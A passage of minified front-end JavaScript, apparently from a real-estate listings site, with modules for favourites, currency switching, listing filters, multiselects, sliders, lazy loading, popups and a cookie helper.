function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e,n){a(this,t),this.$trigger=e,this.$card=null,e.data("ajax-type")?this.route=window.projectConfig.route.ajax.favorites.projects:this.route=window.projectConfig.route.ajax.favorites.default,this.type=e.data("favorites-type")||"trigger-only",this.id=e.data("complex-id")||null,this.$sameTriggers=n.not(this.$trigger).filter('[data-complex-id="'+this.id+'"]'),this.$favoritesBlock=$("[data-favorites-count]"),"card"===this.type&&(this.$card=this.$trigger.closest("[data-favorites-card]")),this.updateTriggers(),this.addListeners()}return i(t,[{key:"updateTriggers",value:function(){var t=this.$trigger.data("favorites-titles");this.$trigger.hasClass("is-in-favorites")?this.$sameTriggers.add(this.$trigger).addClass("is-active").attr("title",t[1]).find(".button__text").text(t[1]):this.$sameTriggers.add(this.$trigger).removeClass("is-active").attr("title",t[0]).find(".button__text").text(t[0])}},{key:"addListeners",value:function(){var t=this;this.$trigger.on("click",function(){t.$trigger.addClass("pending");var e=t.$favoritesBlock.attr("data-favorites-count"),n=t.$trigger.hasClass("is-in-favorites");/^card$/i.test(t.type)&&t.$trigger.hasClass("is-in-favorites")?t.confirm().then(function(n){"remove"===n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites"),t.request()):"cancel"===n&&t.clearInteractive()}).catch(function(e){console.error(e),t.clearInteractive()}):(n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites")):(t.$favoritesBlock.addClass("has-favorites"),t.$favoritesBlock.attr("data-favorites-count",++e)),t.request())})}},{key:"request",value:function(){var e=this;return $.ajax({url:this.route,method:"POST",data:{id:this.id}}).done(function(t){e.requestCallback(t),e.clearInteractive(t)}).fail(function(t){console.warn(t),e.clearInteractive(),window.Noty.error("Script error")}).always(function(e){t.updateSummary(e)})}},{key:"requestCallback",value:function(t){if(t.success){if("add"===t.action)this.$trigger.addClass("is-in-favorites");else if("remove"===t.action&&(this.$trigger.removeClass("is-in-favorites"),"card"===this.type&&/favorites/gi.test(window.location.pathname))){var e=this.$card.closest(".gcell"),n=0===e.siblings(".gcell").length;this.$card.fadeOut(300,function(){e.remove(),n&&window.location.reload()})}this.updateTriggers(),t.message&&window.Noty.success(t.message)}t.success||t.message&&window.Noty.error(t.message)}},{key:"clearInteractive",value:function(){this.$trigger.removeClass("pending")}},{key:"confirm",value:function(){var t=this;return this.$card.addClass("confirm-is-open"),new Promise(function(e,n){t.$card.find("[data-confirm-action]").one("click.confirm",function(a){var i=$(a.currentTarget).data("confirm-action").toLocaleLowerCase();t.$card.removeClass("confirm-is-open"),/^remove$|^cancel$/i.test(i)||n(new Error("\nSomething went wrong.\nChoice [remove] or [cancel] expected\nBut choice ["+i+"] was received\n----------------------")),e(i)})})}}],[{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(t){var e=$("[data-favorites-tooltip]"),n=e.find("[data-tooltip-text]"),a=$("[data-favorites-count]"),i=t.count,o=t.count+"&nbsp;"+t.text;i>0?(a.addClass("has-favorites"),e.addClass("has-tooltip")):(a.removeClass("has-favorites"),e.removeClass("has-tooltip")),a.attr("data-favorites-count",i),n.html(o)}}}]),t}();e.default=o},394:function(t,e,n){"use strict";function a(t){var e=window.projectConfig.route.ajax.currencies,n=function(t,e){return $.ajax({url:t,type:"POST",dataType:"JSON",data:{param:e}}).done(function(t){t.success&&window.location.reload(),t.success||(t.message?window.Noty.error(t.message):window.Noty.error("Currency Setting Error "))}).fail(function(t){console.warn(t)}).always(function(){})};t.each(function(t,a){$(a).find("[data-currency]").on("click",function(t){t.preventDefault();var a=$(t.currentTarget),i=a.data("currency");n(e,i)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},395:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(396),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},396:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=function(){function t(e){a(this,t),this.$filter=e,this.$form=e.find("form"),this.$preloader=e.find("[data-filter-preloader]"),this.type=e.data("filter"),this.locationPathName=window.location.pathname,this.route=window.projectConfig.route.ajax.filter[this.type],this.link=null,this.$allBoxes=e.find("[data-name-filter]"),this.$submit=e.find('[data-filter-action="submit"]'),this.$showAnotherView=e.find('[data-filter-action="another-view"]'),this.$clearFilter=e.find('[data-filter-action="clear-filter"]'),this.norerederfiel=null,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this;"progress"===this.type?this.$allBoxes.filter("[data-route]").on("click change","input",function(e){var n=$(e.delegateTarget),a=$(e.currentTarget),i=n.data("route"),o={id:n.closest("[data-complex-id]").data("complex-id")};o[n.data("name-filter")]=a.val(),$.post(i,o).then(function(e){t.render(e)})}):"layout"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),$("#show_sold").on("change",function(){this.checked?$("#show_sold_hidden").prop("disabled",!0):$("#show_sold_hidden").prop("disabled",!1)}),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):"construction"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})}),$("#filter-content").on("change","[data-progress-button]",function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):(this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})}),this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})},1e3)),this.$form.on("submit",function(e){e.preventDefault(),t.link&&(window.location.href=t.link)}))}},{key:"renderContent",value:function(t){var e=this.$filter.find("[data-room]"),a=this.$filter.find('[data-layout-filter-control="home"]'),i=this.$filter.find('[data-layout-filter-control="date"]');if(t.activeDate){var o=$("#select_date");i.filter('[value="'+t.activeDate+'"]').prop("checked",!0),o.data("updateBox")(o)}var r={house:Object.values(t.isset_home_name)};if(t.isset_count_room&&($.extend(r,{room:Object.values(t.isset_count_room)}),this.sortCheckboxes(e,r.room)),t.isset_dates&&($.extend(r,{dates:Object.values(t.isset_dates)}),this.sortCheckboxes(i,r.dates)),this.sortCheckboxes(a,r.house),!t.html.length)return void console.error("Что-то пошло не так");var s=this.$filter.find('[data-layout-filter-control="totalMetering"]'),l=this.$filter.find('[data-layout-filter-control="kitchenMetering"]');if(s.length&&l.length){var d=s.data("ionRangeSlider"),c=l.data("ionRangeSlider");this.$filter.find("[data-total-min]").text(t.min_area),this.$filter.find("[data-total-max]").text(t.max_area),this.$filter.find("[data-kitchen-min]").text(t.min_kitchen),this.$filter.find("[data-kitchen-max]").text(t.max_kitchen),d.update({from:t.min_area,to:t.max_area}),c.update({from:t.min_kitchen,to:t.max_kitchen})}if(!t.html.length)return void console.error("Что-то пошло не так");var u=$("#filter-content");u.html(t.html);var f=u.find(".js-init"),h=f.filter("[data-favorites]"),p=f.filter("[data-slider]"),v=f.filter("[data-video-preview]");h.length&&new Promise(function(t){t()}).then(n.bind(null,99)).then(function(t){t.default(h)}),u.find(".js-mfp-gallery").length&&new Promise(function(t){t()}).then(n.bind(null,139)).then(function(t){t.default()}),u.find(".lozad").length&&new Promise(function(t){t()}).then(n.bind(null,97)).then(function(t){t.init($)}),p.length&&new Promise(function(t){t()}).then(n.bind(null,98)).then(function(t){t.default(p.toArray())}),v.length&&new Promise(function(t){t()}).then(n.bind(null,143)).then(function(t){(0,t.videoPreview)(v)})}},{key:"setRadio",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.val();e.includes(o)?n.setRadioActive(i):n.setRadioInactive(i)})}},{key:"setRadioActive",value:function(t){t.closest("label").addClass("is-active")}},{key:"setRadioInactive",value:function(t){t.closest("label").removeClass("is-active")}},{key:"sortCheckboxes",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.closest("label"),r=i.val();i.is(":checked")?o.addClass("is-active"):o.removeClass("is-active"),e.includes(r)?n.setCheckboxActive(i):n.blockCheckbox(i)})}},{key:"blockCheckbox",value:function(t){var e=t.closest("label");t.prop({disabled:!0,checked:!1}),e.addClass("is-disabled")}},{key:"setCheckboxActive",value:function(t){var e=t.closest("label");t.prop("disabled",!1),e.removeClass("is-disabled")}},{key:"collectData",value:function(){return new FormData(this.$form.get(0))}},{key:"request",value:function(){var t=this;return $.ajax({url:t.route,type:"POST",data:t.collectData(),dataType:"JSON",processData:!1,contentType:!1}).done(function(t){}).fail(function(e){console.warn(e),t.preloader("hide")}).always(function(t){})}},{key:"render",value:function(t){var e=this,n=$(".js-zhk-current-number"),a=$('[data-name-filter="nearmetro"]'),i=$('[data-name-filter="installment"]'),o=$('[data-name-filter="credit"]'),r=this;t.currentCount&&n.text(t.currentCount),t.nearmetro?a.removeClass("is-disabled"):a.addClass("is-disabled"),t.individual_credit?i.removeClass("is-disabled"):i.addClass("is-disabled"),t.credit?o.removeClass("is-disabled"):o.addClass("is-disabled"),Object.keys(t.filter).forEach(function(n){if(/^price$/i.test(n)){var a=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),i=t.filter[n];a.find('[name="minprice"]').val(i.from),a.find('[name="maxprice"]').val(i.to)}else if(/^metering$/i.test(n)){var o=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),s=t.filter[n];o.find('[name="minarea"]').val(s.from),o.find('[name="maxarea"]').val(s.to)}else if(/^komnaty$/i.test(n)||/^year$/i.test(n)){var l=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),d=l.find('[name="'+n+'[]"]'),c=t.filter[n];d.parent().removeClass("is-disabled"),c.forEach(function(t){t.disabled&&d.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(/^top_builders$/i.test(n)){var u=e.$allBoxes.filter('[data-name-filter="builders"]'),f=u.find("[data-multiselect-input]"),h=t.filter[n];f.parent().removeClass("is-disabled"),h.forEach(function(t){t.disabled&&f.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(n!==r.norerederfiel){var p=e.$allBoxes.filter('[data-name-filter="'+n+'"]').find("[data-select-box]"),v=t.filter[n],g=p.find(".select-box__list"),m=[];if(v&&v.length){var y=p.find(".select-box__item").first().detach();p.removeClass("is-disabled"),v.forEach(function(t){var e=y.clone(!0,!0),n=e.find(".control__field"),a=e.find(".control__text"),i=!!t.checked,o=!!t.disabled,r=!!t.bold,s=$('[data-filter="main"]');e.find(".control").removeClass("is-disabled"),e.removeClass("is-disabled"),s.find(".is-bold").removeClass("is-bold"),n.removeAttr("disabled").removeAttr("checked").prop("checked",!1).prop("disabled",!1),e.toggleClass("is-disabled",o),n.val(t.value).prop("checked",i).prop("disabled",o),i&&e.addClass("is-active"),r&&e.addClass("is-bold"),p.hasClass("select-box--single")&&!o&&e.toggleClass("is-disabled",i),a.text(t.name),m.push(e)}),p.length&&(g.empty().append(m),p.data("updateBox")(p,"filter"))}else p.length&&(p.addClass("is-disabled"),p.data("resetBox")(p,"filter"))}})}},{key:"preloader",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(e){var n=null;"show"===e?(this.$form.addClass("is-disabled"),this.$preloader.length&&this.$preloader.addClass("is-shown")):"hide"===e&&(window.clearTimeout(n),n=setTimeout(function(){t.$form.removeClass("is-disabled"),t.$preloader.length&&t.$preloader.removeClass("is-shown")},1e3))}}},{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t&&(t.count?(this.$submit.prop("disabled",!1).removeClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.removeClass("is-disabled")):(this.$submit.prop("disabled",!0).addClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.addClass("is-disabled")),this.$clearFilter.attr("href",t.link.clear),/map/i.test(this.locationPathName)?(this.link=t.link.maps,this.$showAnotherView.attr("href",t.link.catalog)):(this.link=t.link.index,this.$showAnotherView.attr("href",t.link.maps)))}}]),t}();e.default=s},397:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t){t.each(function(t,e){o((0,s.default)(e))})}function o(t){var e=t.find("[data-container]"),n=t.find("[data-button]"),a=n.data("button"),i=a.count,o=a.url,r=a.alias,l=a.count_click,c=new d.default(t);n.on("click",function(t){t.preventDefault(),i&&o&&s.default.ajax({type:"GET",url:o,contentType:"application/json",data:{count:i,alias:r,count_click:l},beforeSend:function(){c.show(),(0,s.default)(".old_btn_show").hide()}}).done(function(t){c.hide(),t&&(e.html(t.html),t.noMore&&n.remove())})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initShowMore=i;var r=n(32),s=a(r),l=n(44),d=a(l)},398:function(t,e,n){"use strict";function a(){function t(){$("#deferred-popup").find(e)[0].click()}var e=$("[data-open-popup]");if(window.popUp){var n=window.popUp;n.pop_up&&!1===n.showPopUp&&setTimeout(function(){var e=!!$.magnificPopup&&$.magnificPopup.instance;e?e.isOpen||($(document).on("galleryClosed",function(){t()}),$(document).trigger("galleryClose")):t(),o.default.receive("show_PopUp")||o.default.add("show_PopUp",!0,{path:"/"})},1e3*n.time)}else{e.on("click",function(){window.location.href="#form"});var a=window.location.href.split("#"),i=a[a.length-1].toString();$("#call_me").find(e).length&&"form"===i&&$("#call_me").find(e)[0].click()}}Object.defineProperty(e,"__esModule",{value:!0}),e.openPopup=a;var i=n(96),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},399:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);n instanceof o.default||new o.default(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initMultiSelect=a;var i=n(400),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},400:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),r=n(32),s=a(r),l=n(68),d=a(l),c=function(){function t(e){var n=this;i(this,t),this.$root=e,this.id=this.$root.data("multiselect"),this.$paramsContainer=(0,s.default)('[data-multiselect-params="'+this.id+'"]'),this.$search=(0,s.default)("[data-multiselect-search]"),this.classes={open:"is-open"},this.$dropdown=this.$root.find("[data-multiselect-dropdown]"),this.watchForClose=function(t){var e=(0,s.default)(t.target);n.$root[0]!==e.closest("[data-multiselect]")[0]&&n.close()},this.watchForClose.bind(this),this.$inputs=this.$root.find("[data-multiselect-input]"),this.$holder=this.$root.find("[data-holder]"),this.activeParams=[],this.$reset=this.$paramsContainer.find("[data-param-reset]"),this.$dropdown=this.$root.find("[data-multiselect-dropdown]")}return o(t,[{key:"open",value:function(){this.$root.addClass(this.classes.open),(0,s.default)(window).on("click",this.watchForClose)}},{key:"close",value:function(){this.$root.removeClass(this.classes.open),(0,s.default)(window).off("click",this.watchForClose)}},{key:"onInputsChange",value:function(t){var e=(0,s.default)(t.currentTarget);if(!0===e.prop("checked")){var n=e.data("name"),a=e.data("value");this.activeParams.push({name:n,value:a}),this.setHolderData(a)}else{var i=e.data("name"),o=e.data("value");this.activeParams=this.activeParams.filter(function(t){return t.name!==i});var r=this.params.filter(function(t,e){return(0,s.default)(e).data("param")===o});this.removeParam(o,r)}}},{key:"attachHandlers",value:function(){var t=this;this.$root.on("click",function(){t.open()}),this.$inputs.on("change",function(e){t.onInputsChange(e)}),this.$reset.on("click",function(){t.resetSelect()}),this.$paramsContainer.on("click",this.params,function(e){var n=(0,s.default)(e.target).closest("[data-param]");t.removeParam(n.data("param"),n)}),this.$search.on("input",(0,d.default)(function(e){var n=(0,s.default)(e.currentTarget),a=n.data("url"),i=n.val();s.default.ajax({method:"POST",url:a,data:{query:i}}).done(function(e){var n=(0,s.default)(e.html);n.find("[data-multiselect-input]").each(function(e,n){var a=(0,s.default)(n);t.activeParams.find(function(t){return t.name===a.data("name")})&&a.prop("checked",!0)}),t.$dropdown.html(n),t.$dropdown.find("[data-multiselect-input]").on("click",function(e){t.onInputsChange(e)})}).fail(function(){console.warn("Ошибка загрузки данных")})},300))}},{key:"removeParam",value:function(t,e){var n=this.$inputs.filter(function(e,n){return(0,s.default)(n).data("value")===t}),a=JSON.parse(this.$holder.val()).filter(function(e){return e!==t});this.activeParams=this.activeParams.filter(function(e){return e.value!==t}),this.$holder.val(a.length?JSON.stringify(a):""),n.prop("checked",!1),e.remove(),this.$holder.trigger("change")}},{key:"resetSelect",value:function(){this.$inputs.prop("checked",!1),this.clearParams(),this.$holder.val(""),this.activeParams=[],this.$holder.trigger("change")}},{key:"clearParams",value:function(){this.params.remove()}},{key:"attachParams",value:function(){var t=this;this.clearParams();var e=this.activeParams.reduce(function(e,n){return t.createParam(n.name,n.value)+e},"");this.$paramsContainer.prepend(e)}},{key:"createParam",value:function(t,e){return'<div class="param" data-param="'+e+'">\n\t\t\t<span>'+t+'</span>\n\t\t\t<svg class="param__icon">\n\t\t\t\t<use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>\n\t\t\t</svg>\n\t\t</div>'}},{key:"setHolderData",value:function(t){var e=this.$holder.val()?JSON.parse(this.$holder.val()):[];e.push(t),this.$holder.val(JSON.stringify(e)),this.attachParams(e),this.$holder.trigger("change")}},{key:"removeDataFromHolder",value:function(t){var e=JSON.parse(this.$holder.val()),n=e.filter(function(e){return e!==t});this.$holder.val(n.length?JSON.stringify(n):"")}},{key:"init",value:function(){this.attachHandlers()}},{key:"params",get:function(){return this.$paramsContainer.find("[data-param]")}}]),t}();e.default=c},401:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=(0,o.default)(e),a=n.closest("[data-range-slider-container]");n.ionRangeSlider({onChange:function(t){if(a.length){var e=a.find("[data-range-slider-min]"),n=a.find("[data-range-slider-max]");e.val(t.from).trigger("input"),n.val(t.to).trigger("input")}}})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initRangeSlider=a;var i=n(32),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(402),n(404)},407:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);if(n instanceof i.LayoutFilter)return!0;new i.LayoutFilter(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initLayoutFilter=a;var i=n(408)},408:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.LayoutFilter=void 0;var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(32),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.LayoutFilter=function(){function t(e){var n=this;a(this,t),this.$root=e,this.$container=(0,r.default)("[data-layout-filter-container]"),this.$items=this.$container.find("[data-layout-filter-item]"),this.$controls=this.$root.find("[data-layout-filter-control]:not([data-tange-slider])"),this.$rangeControls=this.$root.find("[data-layout-filter-control][data-range-slider]"),this.classes={hide:"_hide"},this.activeData={},this.setActiveItems=function(t){var e=(0,r.default)(t.target);if(e.is("[data-range-slider]")){var a=t.target.value.split(";");n.activeData[e.data("layout-filter-control")]={type:"range",data:{from:Number(a[0]),to:Number(a[1])}}}else e.prop("checked")?n.activeData[e.data("layout-filter-control")]&&!e.closest("[data-select-box]").length?n.activeData[e.data("layout-filter-control")].data.push(e.val()):n.activeData[e.data("layout-filter-control")]={type:"default",data:[e.val()]}:n.activeData[e.data("layout-filter-control")]={type:"default",data:n.activeData[e.data("layout-filter-control")].data.filter(function(t){return t!==e.val()})};var i=e.data("layout-filter-control");n.filterItems(i)},this.setActiveItems.bind(this)}return i(t,[{key:"filterItems",value:function(t){var e=this;this.$items.filter(function(n,a){var i=(0,r.default)(a),o=i.data("layout-filter-item"),s=i.data("disabled-by")?JSON.parse(i.data("disabled-by")):[];"range"===e.activeData[t].type?o[t]>=e.activeData[t].data.from&&o[t]<=e.activeData[t].data.to?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t):e.activeData[t].data.includes(o[t])||!e.activeData[t].data.length?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t)})}},{key:"hideElement",value:function(t,e,n){e.includes(n)||(e.push(n),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),t.addClass(this.classes.hide))}},{key:"showElement",value:function(t,e,n){e.includes(n)&&(e.length&&(e=e.filter(function(t){return t!==n})),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),e.length||t.removeClass(this.classes.hide))}},{key:"init",value:function(){this.$controls.on("change",this.setActiveItems),this.$rangeControls.on("change",this.setActiveItems)}}]),t}()},409:function(t,e,n){"use strict";function a(){$("[data-popup-slider]").on("click",function(t){$(t.target).is(".popup-slider__item")||$(t.target).parent().is(".popup-slider__item")||$(t.target).is(".slider__arrow")||$(t.target).parent().is(".slider__arrow")||$.magnificPopup.close()})}Object.defineProperty(e,"__esModule",{value:!0}),e.popupSliderClose=a},410:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=$("[data-control-panel]"),i=n.outerHeight();$(window).on("load scroll",function(){var t=n.offset();$(window).scrollTop()>t.top+i?a.addClass("is-visible"):a.removeClass("is-visible")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.controlPanel=a},411:function(t,e,n){"use strict";!function(t){var e=t.navigator.userAgent.toLowerCase(),n="Агенство системных интернет-решений",a="> http://wezom.com.ua/",i=function(t){var e="WebkitAppearance"in document.body.style,n=!(t.indexOf(" edge/")>0);return e&&n}(e);if(function(t){var e=document.documentMode,n=t.indexOf(" edge/")>0;return e||n}(e))t.console.info(n),t.console.info(a),t.console.log("----------------------------");else if(i){for(var o="%c",r=0;r<12;r++)o+=" ";t.console.info(a),t.console.log(o,"font: 75px/100% sans-serif; background: no-repeat url([data-uri]); background-size: 100%")}else{var s,l="WEZOM",d="\n%c"+l.split("").join("%c %c")+"%c\n",c=[],u=["font:32px/1.5 Helvetica,Arial,sans-serif","color:#fff","background-color:#bb1919","padding:4px 14px"].join(";");l.split("").forEach(function(t){c.push(u),c.push("")}),(s=t.console).log.apply(s,[d].concat(c)),t.console.log(n),t.console.log(a),t.console.log("----------------------------")}}(window)},44:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(361),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s={mainClass:"preloader",subClass:"",showClass:"preloader--show",hideClass:"preloader--hide",removeDelay:300,markup:'<div class="preloader__block"></div>'},l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),!e||!e.length)return this.empty=!0,this;e.data("preloader")instanceof t&&e.data("preloader",null),this.empty=!1,this.$container=e,this.config=$.extend(!0,{},t.config,n),this.timer=(0,r.default)(),this.$container.data("preloader",this)}return i(t,[{key:"show",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"append";if(this.empty)return console.warn("Empty preloader cannot be shown!"),!1;var e=this.config,n=e.mainClass,a=e.subClass,i=e.showClass,o=e.markup;this.$container.each(function(e,r){var s=$(r);s.addClass(n),a&&s.addClass(a),s.data("$preloaderMarkup",$(o)),s[t](s.data("$preloaderMarkup")),window.setTimeout(function(){return s.addClass(i)},10)})}},{key:"hide",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.empty)return console.warn("Empty preloader cannot be hidden!"),!1;var n=this.config,a=n.mainClass,i=n.subClass,o=n.showClass,r=n.hideClass;this.$container.addClass(r),this.timer(function(){e&&t.$container.each(function(t,e){$(e).data("$preloaderMarkup").remove()}),t.$container.removeClass([a,o,r]),i&&t.$container.removeClass(i)},this.config.removeDelay)}}],[{key:"config",get:function(){return s},set:function(t){$.extend(!0,s,t)}}]),t}();e.default=l},96:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=window,i=a.encodeURIComponent,o=a.decodeURIComponent,r={add:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!this.allowUsage&&t!==this.allowUsageKey)return console.warn("Cookie usage is disallowed!"),!1;var a=n.expires;if("number"==typeof a&&a){var o=new Date;o.setTime(o.getTime()+1e3*a),a=n.expires=o}a&&a.toUTCString&&(n.expires=a.toUTCString()),e=i(e);var r=t+"="+e;for(var s in n){r+="; "+s;var l=n[s];!0!==l&&(r+="="+l)}document.cookie=r},receive:function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?o(e[1]):void 0},delete:function(t){this.add(t,"",{expires:-1})},askUsage:function(){var t=this;return!this.allowUsage&&(this.$infoBlock=this.$infoBlock||$("[data-cookie-info]"),this.$infoButton=this.$infoButton||$("[data-cookie-submit]"),this.$infoBlock.length&&this.$infoButton.length?(this.$infoButton.on("click",function(){t.$infoBlock.addClass("is-hidden"),t.add(t.allowUsageKey,t.allowUsageValue,{path:"/",expires:31536e3})}),window.setTimeout(function(){t.$infoBlock.removeClass("is-hidden")},this.allowUsageDelay),!0):void 0)},get allowUsage(){return this.receive(this.allowUsageKey)===this.allowUsageValue},get allowUsageKey(){return"allow-cookie-usage"},get allowUsageValue(){return"true"},get allowUsageDelay(){return 2e3}};e.default=r},97:function(t,e,n){"use strict";function a(t){var e=t.parent(".lozad-parent"),n=t.data("lozad-delay")||50;setTimeout(function(){e.length&&e.addClass("lozad-parent--is-ready"),t.addClass("lozad--is-ready")},n)}function i(){var t=n(360);window.lazyLoad=t(".lozad",{rootMargin:"100px 0px",load:function(t){var e=$(t),n=e.nodeName(),i=document.createElement("img");if("picture"===n){var o=$(i);o.on("load",function(){return a(e)}),e.append(o)}else{var r=e.data("lozad");i.onload=function(){"img"===e.nodeName()?e.attr("src",r):e.css("background-image","url("+r+")"),a(e)},i.src=r}}}),window.lazyLoad.observe()}Object.defineProperty(e,"__esModule",{value:!0}),e.init=void 0,n(359),(e.init=function(t){return!!t(".lozad").length&&(t("[data-slider] .slider__item:first-child:last-child .lozad").each(function(e,n){var a=t(n),i=a.data("lozad");"img"===a.nodeName()?a.attr("src",i):a.css("background-image","url("+i+")"),a.removeClass("lozad").removeAttr("data-lozad")}),window.lazyLoad?window.lazyLoad.observe():void(window.Modernizr.intersectionobserver?i():n.e(3).then(n.bind(null,412)).then(i)))})($)},98:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];window.sliderInstance={};var e=window.projectConfig,n=e.plugin.slider.preset,a=!0,r=!1,s=void 0;try{for(var l,d=t[Symbol.iterator]();!(a=(l=d.next()).done);a=!0){var c=l.value;!function(t){var e=t.querySelector('[data-slider="stage"]'),a=e.children.length;if(!a)return"continue";var o=t.dataset.slider.toLocaleLowerCase()||{},r=n[o];r.perPage instanceof Object&&Object.keys(r.perPage).forEach(function(t,e){a<e+1&&delete r.perPage[t]});var s=new i.default(Object.assign({},{selector:e,duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},r));s.root=t,s.generateDots(),s.generateArrows(),s.setActive(),s.autoplay(),s.keyboardNav(),t.classList.add("is-initialized"),s.inited=!0,window.addEventListener("resize",function(){t.classList.toggle("hide-controls",a<=s.perPage)}),$(document).on("currentSlideUpdated",function(){"gallery"===s.root.dataset.slider&&s.goTo(window.popupSlide)})}(c)}}catch(t){r=!0,s=t}finally{try{!a&&d.return&&d.return()}finally{if(r)throw 